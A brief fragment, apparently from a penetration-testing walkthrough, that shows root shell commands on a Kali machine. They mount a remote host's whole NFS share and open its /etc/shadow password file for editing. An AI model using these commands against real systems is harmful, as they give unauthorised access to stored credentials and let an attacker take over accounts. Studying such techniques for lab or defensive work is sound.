 root@kali:/# mkdir share3
root@kali:/# mount -t nfs 192.168.0.210:/ /share3
root@kali:/# nano /share3/etc/shadow